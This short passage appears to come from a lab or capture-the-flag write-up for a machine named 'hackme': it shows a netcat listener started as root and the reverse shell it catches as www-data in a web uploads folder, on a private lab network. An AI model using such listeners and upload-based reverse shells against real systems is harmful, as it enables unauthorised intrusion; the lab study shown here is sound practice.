 ┌──(root💀xxb1)-[/home/xxb1/桌面]
└─# nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.81.131] from (UNKNOWN) [192.168.81.144] 50372
bash: cannot set terminal process group (1503): Inappropriate ioctl for device
bash: no job control in this shell
www-data@hackme:/var/www/html/uploads$